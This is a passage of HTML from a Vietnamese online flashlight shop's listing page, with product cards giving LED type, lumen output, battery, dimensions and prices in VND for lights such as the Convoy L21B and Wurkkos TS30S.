sạc , 1 dây đeo , box Giá : [&hellip;]" title="Đèn pin Wurkkos TS30S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/07/IMG_20220702_175333-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2022/07/IMG_20220702_175333-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-wurkkos-ts30s/" rel="bookmark">Đèn pin Wurkkos TS30S</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2022-07-02T17:59:53+07:00">Posted on July 2, 2022</abbr> | <a href="https://denpinsieusang.info/den-pin-wurkkos-ts30s/#respond">No Comments</a></div> THÔNG SỐ KỸ THUẬT:&#8211; Độ sáng: 6000lm&#8211; Chiếu xa: 952m (thông số NSX)&#8211; Led: SBT90.2 (6000K)&#8211; Choá: trơn&#8211; Điện áp vào: 4.2V&#8211; Nguồn Pin: 21700/18650&#8211; Kích thước: 153mm (dài) x 55 (đầu)&#8211; Trọng lượng: 230g (chưa pin)&#8211; Chất liệu: làm từ hợp kim nhôm&#8211; Chống nước: IPX8&#8211; Sạc: USB-C trên thân, đầu vào 5V-2A Bộ gồm : 1 thân đèn , 1 pin , 1 cáp sạc , 1 dây đeo , box Giá : [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-wurkkos-ts30s/" title="Permalink to Đèn pin Wurkkos TS30S"> Xem thêm... </a></div></li><li class="clearfix post-9818 post type-post status-publish format-standard hentry category-den-pin-chieu-xa category-den-pin-chong-nuoc category-den-pin-co-vua category-den-pin-dung-choa category-den-pin-sieu-sang category-den-pin"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-convoy-l21b/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2022/07/o-n-T-u-V-n-T-i-L21B-SFT40-21700-n-Pin-Nh-T-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Chất liệu: Hợp Kim Nhôm LED: SFT40 Thông: Max 2000LM TC: 6500K Độ rọi: Max 395KCD Chiếu xa: 1258m ( thông số NSX ) Chiều dài/Đầu đường kính/Đường kính Thân: 170.5mm / 62.6mm / 26.1mm Tổng trọng lượng: 247g Chóa phản xạ Nguồn : pin sạc 3.7V Bộ gồm : 1 thân đèn , 1 pin sạc 3.7V , 1 sạc 220V Giá : 1,500,000 VNĐ Chi tiết liên hệ 0907706024 ( Mr Hiền )" title="Đèn pin Convoy L21B" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/07/o-n-T-u-V-n-T-i-L21B-SFT40-21700-n-Pin-Nh-T-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2022/07/o-n-T-u-V-n-T-i-L21B-SFT40-21700-n-Pin-Nh-T-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-convoy-l21b/" rel="bookmark">Đèn pin Convoy L21B</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2022-07-02T17:50:22+07:00">Posted on July 2, 2022</abbr> | <a href="https://denpinsieusang.info/den-pin-convoy-l21b/#respond">No Comments</a></div> Chất liệu: Hợp Kim Nhôm LED: SFT40 Thông: Max 2000LM TC: 6500K Độ rọi: Max 395KCD Chiếu xa: 1258m ( thông số NSX ) Chiều dài/Đầu đường kính/Đường kính Thân: 170.5mm / 62.6mm / 26.1mm Tổng trọng lượng: 247g Chóa phản xạ Nguồn : pin sạc 3.7V Bộ gồm : 1 thân đèn , 1 pin sạc 3.7V , 1 sạc 220V Giá : 1,500,000 VNĐ Chi tiết liên hệ 0907706024 ( Mr Hiền ) <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-convoy-l21b/" title="Permalink to Đèn pin Convoy L21B"> Xem thêm... </a></div></li><li class="clearfix post-9756 post type-post status-publish format-standard hentry category-den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu category-den-pin-2000-5000-lumen category-den-cong-suat-cao category-den-pin-co-vua category-den-pin-dung-choa category-den-pin-led-cree-xhp category-fengxinghuwai"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-fengxinghuwai-w577-xhp70/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2021/06/den-pin-w577-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kỹ thuật:Mã đèn: W577Led Cree XHP70Độ sáng: 3000 lumensTuổi thọ bóng đèn: 100.000 giờChiếu xa 100-200m tùy điều kiện thời tiếtKích thước: 160mm x 32mm x 32mmChất liệu: Hợp kim nhômNguồn: 1 pin sạc 3.7VPhụ kiện: 1 pin sạc 3.7V , bộ cáp sạc micro USBGiá : 750,000 vnđ" title="Đèn pin FengXingHuWai W577 &#8211; XHP70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2021/06/den-pin-w577-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2021/06/den-pin-w577-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-fengxinghuwai-w577-xhp70/" rel="bookmark">Đèn pin FengXingHuWai W577 &#8211; XHP70</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2021-06-04T12:45:25+07:00">Posted on June 4, 2021</abbr> | <a href="https://denpinsieusang.info/den-pin-fengxinghuwai-w577-xhp70/#respond">No Comments</a></div> Thông số kỹ thuật:Mã đèn: W577Led Cree XHP70Độ sáng: 3000 lumensTuổi thọ bóng đèn: 100.000 giờChiếu xa 100-200m tùy điều kiện thời tiếtKích thước: 160mm x 32mm x 32mmChất liệu: Hợp kim nhômNguồn: 1 pin sạc 3.7VPhụ kiện: 1 pin sạc 3.7V , bộ cáp sạc micro USBGiá : 750,000 vnđ <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-fengxinghuwai-w577-xhp70/" title="Permalink to Đèn pin FengXingHuWai W577 &#8211; XHP70"> Xem thêm... </a></div></li><li class="clearfix post-9636 post type-post status-publish format-standard hentry category-den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu category-den-pin-1000-2000-lumen category-den-pin-2000-5000-lumen category-den-cong-suat-cao category-den-pin-chieu-xa category-den-pin-co-vua category-den-pin-dung-choa category-den-pin-dung-led-khac category-den-pin-sieu-sang"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-sst40-2000lm/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2019/10/den-pin-sst40-2000-lm-5-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kỹ thuật: Mã đèn: SST40 Led Cree SST40 Độ sáng: 2000 lumens Tuổi thọ bóng đèn: 100.000 giờ Chiếu xa 200 &#8211; 300m tùy điều kiện thời tiết Kích thước: 127mm x 39mm x 34mm Chất liệu: Hợp kim nhôm Nguồn: pin sạc 3.7V Phụ kiện: pin sạc 3.7V , bộ sạc 220V Giá : 700,000 vnđ" title="Đèn pin SST40 2000Lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/10/den-pin-sst40-2000-lm-5-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2019/10/den-pin-sst40-2000-lm-5-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-sst40-2000lm/" rel="bookmark">Đèn pin SST40 2000Lm</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2019-10-23T10:03:11+07:00">Posted on October 23, 2019</abbr> | <a href="https://denpinsieusang.info/den-pin-sst40-2000lm/#respond">No Comments</a></div> Thông số kỹ thuật: Mã đèn: SST40 Led Cree SST40 Độ sáng: 2000 lumens Tuổi thọ bóng đèn: 100.000 giờ Chiếu xa 200 &#8211; 300m tùy điều kiện thời tiết Kích thước: 127mm x 39mm x 34mm Chất liệu: Hợp kim nhôm Nguồn: pin sạc 3.7V Phụ kiện: pin sạc 3.7V , bộ sạc 220V Giá : 700,000 vnđ <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-sst40-2000lm/" title="Permalink to Đèn pin SST40 2000Lm"> Xem thêm... </a></div></li><li class="clearfix post-9582 post type-post status-publish format-standard hentry category-den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu category-den-pin-2000-5000-lumen category-den-cong-suat-cao category-den-pin-chieu-xa category-den-pin-co-vua category-den-pin-dung-choa category-den-pin-led-cree-xhp category-den-pin-sieu-sang-slideshow"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-sieu-sang-cree-xhp70/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2019/07/den-pin-sieu-sang-xhp70-3-pin-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kỹ thuật: Led Cree XHP70 Độ sáng: 4022lm Chế độ sáng: Mạnh / Vừa / Yếu / Strobe Chất liệu: hợp kim nhôm Khoảng cách chiếu xa: 200-300 meters Nguồn: 3 pin sạc 18650 3.7V sạc qua cổng USB 5V Trọng lượng: 398g Kích thước: 135mm x 46mm x 543mm Bộ gồm: thân đèn , 3 pin sạc 18650 3.7V , cáp sạc USB Giá: 1,200,000vnđ/bộ" title="Đèn pin siêu sáng Cree XHP70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/07/den-pin-sieu-sang-xhp70-3-pin-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-pin-sieu-sang-xhp70-3-pin-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-sieu-sang-cree-xhp70/" rel="bookmark">Đèn pin siêu sáng Cree XHP70</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2019-07-19T17:42:19+07:00">Posted on July 19, 2019</abbr> | <a href="https://denpinsieusang.info/den-pin-sieu-sang-cree-xhp70/#respond">No Comments</a></div> Thông số kỹ thuật: Led Cree XHP70 Độ sáng: 4022lm Chế độ sáng: Mạnh / Vừa / Yếu / Strobe Chất liệu: hợp kim nhôm Khoảng cách chiếu xa: 200-300 meters Nguồn: 3 pin sạc 18650 3.7V sạc qua cổng USB 5V Trọng lượng: 398g Kích thước: 135mm x 46mm x 543mm Bộ gồm: thân đèn , 3 pin sạc 18650 3.7V , cáp sạc USB Giá: 1,200,000vnđ/bộ <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-sieu-sang-cree-xhp70/" title="Permalink to Đèn pin siêu sáng Cree XHP70"> Xem thêm... </a></div></li><li class="clearfix post-9572 post type-post status-publish format-standard hentry category-5000-lm category-den-pin-sieu-sang-gia-tu-2-trieu-den-5-trieu category-den-cong-suat-cao category-den-pin-chong-nuoc category-den-pin-co-vua category-den-pin-sieu-sang-dac-biet category-den-pin-dung-led-cree-r5 category-den-pin-led-cree-xhp category-den-lan-cao-cap category-den-pin-sieu-sang-slideshow"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-lan-xhp70/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kỹ thuật:&#8211; Led: 6 x XHP70 trắng , 4 x XPE đỏ R5, 4 x XPE xanh R5&#8211; Độ sáng: 6 x XHP70 : 18000LM 4 red/blue x R5 : 240LM &#8211; Chế độ sáng: Ánh sáng trắng : Mạnh / Vừa / Yếu Ánh sáng đỏ / xanh : Đỏ / Nháy đỏ chậm / Xanh / Nháy đỏ nhanh &#8211; Chất liệu: hợp kim nhôm&#8211; Chuẩn chống nước: IPX8&#8211; Công suất [&hellip;]" title="Đèn pin lặn XHP70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-lan-xhp70/" rel="bookmark">Đèn pin lặn XHP70</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2019-07-19T15:44:30+07:00">Posted on July 19, 2019</abbr> | <a href="https://denpinsieusang.info/den-pin-lan-xhp70/#respond">No Comments</a></div> Thông số kỹ thuật:&#8211; Led: 6 x XHP70 trắng , 4 x XPE đỏ R5, 4 x XPE xanh R5&#8211; Độ sáng: 6 x XHP70 : 18000LM 4 red/blue x R5 : 240LM &#8211; Chế độ sáng: Ánh sáng trắng : Mạnh / Vừa / Yếu Ánh sáng đỏ / xanh : Đỏ / Nháy đỏ chậm / Xanh / Nháy đỏ nhanh &#8211; Chất liệu: hợp kim nhôm&#8211; Chuẩn chống nước: IPX8&#8211; Công suất [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-lan-xhp70/" title="Permalink to Đèn pin lặn XHP70"> Xem thêm... </a></div></li><li class="clearfix post-9495 post type-post status-publish format-standard hentry category-den-pin-1000-2000-lumen category-den-pin-yeu-thich category-den-cong-suat-cao category-den-pin-chieu-xa category-den-pin-chong-nuoc category-den-pin-co-vua category-den-pin-dung-choa category-den-pin-dung-led-cree-xml category-wasing"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kỹ thuật: – Thương hiệu : Wasing – Model : WFL-503 – Led Cree XM-L2 U2 – Độ sáng : 1000lm – Chiếu xa : 300m – Nguồn : pin sạc 18650 3.7V – Kích thước : 145mm x 42mm x 26mm – Trọng lượng : 410g ( full box ) – Thời gian sạc : 6 giờ – Thời gian sử dụng : 2-8 giờ – Trọn bộ gồm: thân đèn , [&hellip;]" title="Đèn pin chống cháy nổ Wasing 503" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/" rel="bookmark">Đèn pin chống cháy nổ Wasing 503</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2019-06-19T23:09:02+07:00">Posted on June 19, 2019</abbr> | <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/#respond">No Comments</a></div> Thông số kỹ thuật: – Thương hiệu : Wasing – Model : WFL-503 – Led Cree XM-L2 U2 – Độ sáng : 1000lm – Chiếu xa : 300m – Nguồn : pin sạc 18650 3.7V – Kích thước : 145mm x 42mm x 26mm – Trọng lượng : 410g ( full box ) – Thời gian sạc : 6 giờ – Thời gian sử dụng : 2-8 giờ – Trọn bộ gồm: thân đèn , [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/" title="Permalink to Đèn pin chống cháy nổ Wasing 503"> Xem thêm... </a></div></li><li class="clearfix post-9416 post type-post status-publish format-standard hentry category-den-pin-gia-duoi-500k category-den-pin-500-1000-lumen category-den-pin-yeu-thich category-den-pin-chieu-rong category-den-pin-co-vua category-den-pin-dung-led-cree-xml category-den-pin-sieu-sang category-den-pin-zoom"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-xml-t6-2/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kĩ thuật: – Led CREE XML-T6 cho độ sáng cao – Độ sáng 800 lumen – Chiếu xa 200m – Kích thước: 119mm – Trọng lượng: 83g – Đèn có 5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin A100" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-xml-t6-2/" rel="bookmark">Đèn pin A100</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2018-09-24T17:31:48+07:00">Posted on September 24, 2018</abbr> | <a href="https://denpinsieusang.info/den-pin-xml-t6-2/#respond">No Comments</a></div> Thông số kĩ thuật: – Led CREE XML-T6 cho độ sáng cao – Độ sáng 800 lumen – Chiếu xa 200m – Kích thước: 119mm – Trọng lượng: 83g – Đèn có 5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Dùng 1 pin sạc 18650 3.7v [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-xml-t6-2/" title="Permalink to Đèn pin A100"> Xem thêm... </a></div></li><li class="clearfix post-9216 post type-post status-publish format-standard hentry category-den-pin-gia-duoi-500k category-den-pin-200-300-lumen category-den-pin-co-vua category-den-pin-dung-choa category-den-pin-dung-led-cree-q5 category-den-pin-sieu-sang category-den-pin-sieu-sang-ultrafie"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-ultrafire-c6/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-c6-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kỹ thuật: &#8211; Thương hiệu: Ultrafire / Police &#8211; Model: C6 &#8211; Loại bóng: Cree Q5 &#8211; Màu sáng: ánh sáng trắng &#8211; Độ sáng: 240 lumens &#8211; Chiếu xa: 200m &#8211; Nguồn: 1x 18650 có thể sạc lại được &#8211; Chất liệu: Hợp kim nhôm nguyên khối &#8211; Chế độ chiếu sáng: Mạnh &lt; Yếu &lt; Nhấp nháy &#8211; Kích thước: 170 x 43 x 29mm &#8211; Trọng lượng: 130 (chưa bao [&hellip;]" title="Đèn pin Ultrafire C6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-c6-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-c6-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-ultrafire-c6/" rel="bookmark">Đèn pin Ultrafire C6</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2018-06-23T15:27:40+07:00">Posted on June 23, 2018</abbr> | <a href="https://denpinsieusang.info/den-pin-ultrafire-c6/#respond">No Comments</a></div> Thông số kỹ thuật: &#8211; Thương hiệu: Ultrafire / Police &#8211; Model: C6 &#8211; Loại bóng: Cree Q5 &#8211; Màu sáng: ánh sáng trắng &#8211; Độ sáng: 240 lumens &#8211; Chiếu xa: 200m &#8211; Nguồn: 1x 18650 có thể sạc lại được &#8211; Chất liệu: Hợp kim nhôm nguyên khối &#8211; Chế độ chiếu sáng: Mạnh &lt; Yếu &lt; Nhấp nháy &#8211; Kích thước: 170 x 43 x 29mm &#8211; Trọng lượng: 130 (chưa bao [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-ultrafire-c6/" title="Permalink to Đèn pin Ultrafire C6"> Xem thêm... </a></div></li><li class="clearfix post-9146 post type-post status-publish format-standard hentry category-den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu category-den-pin-1000-2000-lumen category-den-pin-2000-5000-lumen category-den-pin-sieu-sang-khac category-den-cong-suat-cao category-den-pin-chieu-xa category-den-pin-co-vua category-den-pin-dung-led-khac category-den-pin-sieu-sang-dac-biet category-den-pin-gia-re category-den-pin-dung-led-cree-xml category-den-xe-dap-bike-lights category-den-pin-sieu-sang-slideshow"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN XE ĐẠP BIKE LIGHT Y-1 – Led  XML-2 x 2 – Độ sáng  2000 lumen – 5 chế độ  30% &#8211; 50% &#8211; 100% &#8211; chớp &#8211; SOS – Công tấc  1 công tấc bấm – Thân đèn  hợp kim nhôm – Kích thước  100mmx47mmx25mm – Trọng lượng  110g (không bao gồm pin) – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  Móc , 2 pin [&hellip;]" title="Đèn Xe Đạp Bike Light Y-1" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/" rel="bookmark">Đèn Xe Đạp Bike Light Y-1</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2018-05-24T11:45:03+07:00">Posted on May 24, 2018</abbr> | <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/#respond">No Comments</a></div> Thông số kỹ thuật: – Thương hiệu  ĐÈN XE ĐẠP BIKE LIGHT Y-1 – Led  XML-2 x 2 – Độ sáng  2000 lumen – 5 chế độ  30% &#8211; 50% &#8211; 100% &#8211; chớp &#8211; SOS – Công tấc  1 công tấc bấm – Thân đèn  hợp kim nhôm – Kích thước  100mmx47mmx25mm – Trọng lượng  110g (không bao gồm pin) – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  Móc , 2 pin [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/" title="Permalink to Đèn Xe Đạp Bike Light Y-1"> Xem thêm... </a></div></li><li class="clearfix post-9131 post type-post status-publish format-standard hentry category-den-pin-sieu-sang-thiet-ke-dat-biet-theo-yeu-cau category-den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu category-den-pin-1000-2000-lumen category-den-pin-yeu-thich category-den-pin-sieu-sang-khac category-den-cong-suat-cao category-den-deo-tran category-den-pin-chieu-rong category-den-pin-chong-nuoc category-den-pin-co-vua category-den-pin-dung-choa category-den-pin-dung-led-khac category-den-pin-sieu-sang-dac-biet category-den-pin-gia-re category-den-pin-dung-led-cree-xml category-den-pin-sieu-sang category-den-lan-cao-cap"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-lan-xml-2/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-lan-xml-2/" rel="bookmark">Đèn Lặn XML-2</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2018-05-23T17:13:51+07:00">Posted on May 23, 2018</abbr> | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a></div> Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-lan-xml-2/" title="Permalink to Đèn Lặn XML-2"> Xem thêm... </a></div></li><li class="clearfix post-9117 post type-post status-publish format-standard hentry category-den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu category-den-pin-1000-2000-lumen category-den-pin-2000-5000-lumen category-den-cong-suat-cao category-den-pin-chieu-rong category-den-pin-co-vua category-den-pin-dung-led-cree-xml category-den-pin-sieu-sang category-goread category-den-pin-sieu-sang-slideshow"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-goread-y10/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2018/05/goread-y10-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kỹ thuật: &#8211; Thương hiệu: Goread &#8211; Kiểu: Y10 &#8211; Tuổi thọ bóng đèn: 100000 giờ &#8211; Đèn LED: Cree XML-T6 &#8211; Ánh sáng màu: trắng &#8211; Thời gian chiếu sáng: 5-12 giờ &#8211; Phạm vi: 100-150m &#8211; Lumen: 2000 lumen &#8211; 5 chế độ: High/Mid/Low/Flash/SOS &#8211; Nguồn: 4 × pin lithium 18650 &#8211; Sạc: trực tiếp trên thân đèn &#8211; Kích thước: 144 mm × 89 mm × 51 mm &#8211; Chống [&hellip;]" title="Đèn pin Goread Y10" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/goread-y10-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2018/05/goread-y10-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-goread-y10/" rel="bookmark">Đèn pin Goread Y10</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2018-05-10T17:47:12+07:00">Posted on May 10, 2018</abbr> | <a href="https://denpinsieusang.info/den-pin-goread-y10/#respond">No Comments</a></div> Thông số kỹ thuật: &#8211; Thương hiệu: Goread &#8211; Kiểu: Y10 &#8211; Tuổi thọ bóng đèn: 100000 giờ &#8211; Đèn LED: Cree XML-T6 &#8211; Ánh sáng màu: trắng &#8211; Thời gian chiếu sáng: 5-12 giờ &#8211; Phạm vi: 100-150m &#8211; Lumen: 2000 lumen &#8211; 5 chế độ: High/Mid/Low/Flash/SOS &#8211; Nguồn: 4 × pin lithium 18650 &#8211; Sạc: trực tiếp trên thân đèn &#8211; Kích thước: 144 mm × 89 mm × 51 mm &#8211; Chống [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-goread-y10/" title="Permalink to Đèn pin Goread Y10"> Xem thêm... </a></div></li><li class="clearfix post-9069 post type-post status-publish format-standard hentry category-den-pin-500-1000-lumen category-den-pin-gia-duoi-tu-500k-den-1-trieu category-den-pin-yeu-thich category-convoy category-den-pin-chong-nuoc category-den-pin-co-vua category-den-pin-dung-choa category-den-pin-dung-led-cree-r5 category-den-pin-dung-led-cree-xml category-den-pin-nho-gon category-den-pin-sieu-sang category-den-pin"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-convoy-s8/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S8 &#8211; Led: CREE XPL / XPG2-R5 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 122mm x 26mm x 24mm &#8211; Trọng lượng: 113g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX8 &#8211; Hoàn thiện: HA III &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v &#8211; Phụ kiện: dây đeo, jack kẹp, pin [&hellip;]" title="Đèn pin Convoy S8" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 